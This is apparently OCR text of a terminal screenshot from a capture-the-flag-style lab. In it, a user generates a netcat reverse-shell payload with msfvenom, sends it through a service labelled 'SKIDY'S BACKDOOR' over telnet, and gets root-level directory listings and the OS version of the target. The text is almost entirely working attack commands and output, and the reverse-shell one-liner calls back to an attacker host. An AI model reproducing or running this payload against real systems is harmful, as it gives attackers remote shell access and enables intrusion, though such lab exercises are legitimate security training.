 monadtall c3p0@w0rmArch:~
Import Error: Mpd2 26.2°C 39% 100% December 05 - 10:12
➜ ~ msfvenom -p cmd/unix/reverse_netcat lhost=10.8.81.190 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 89 bytes
mkfifo /tmp/qqgp; nc 10.8.81.190 4444 0</tmp/qqgp | /bin/sh >/tmp/qqgp 2>&1; rm /tmp/qqgp
➜ ~
➜ ~ telnet 10.10.171.87 8012
Trying 10.10.171.87...
Connected to 10.10.171.87.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN mkfifo /tmp/qqgp; nc 10.8.81.190 4444 0</tmp/qqgp | /bin/sh >/tmp/qqgp 2>&1; rm /tmp/qqg
p
generic
drwxr-xr-x  22 root root       4096 Apr 26  2018 lib
drwxr-xr-x   2 root root       4096 Apr 26  2018 lib64
drwx------   2 root root      16384 Jun  7  2018 lost+found
drwxr-xr-x   2 root root       4096 Apr 26  2018 media
drwxr-xr-x   2 root root       4096 Apr 26  2018 mnt
drwxr-xr-x   2 root root       4096 Apr 26  2018 opt
dr-xr-xr-x 101 root root          0 Dec  5 09:02 proc
drwx------   6 root root       4096 Apr 20  2020 root
drwxr-xr-x  24 root root        820 Dec  5 09:10 run
drwxr-xr-x   2 root root      12288 Apr 19  2020 sbin
drwxr-xr-x   4 root root       4096 Jun  7  2018 snap
drwxr-xr-x   2 root root       4096 Apr 26  2018 srv
-rw-------   1 root root 2065694720 Jun  7  2018 swap.img
dr-xr-xr-x  13 root root          0 Dec  5 09:02 sys
drwxrwxrwt   9 root root       4096 Dec  5 09:11 tmp
drwxr-xr-x  11 root root       4096 Jun  7  2018 usr
drwxr-xr-x  14 root root       4096 Jun  7  2018 var
lrwxrwxrwx   1 root root         30 Apr 19  2020 vmlinuz -> boot/vmlinuz-4.15.0-96-generic
lrwxrwxrwx   1 root root         30 Apr 19  2020 vmlinuz.old -> boot/vmlinuz-4.15.0-22-generi
c
cat /etc/issue
Ubuntu 18.04 LTS \n \l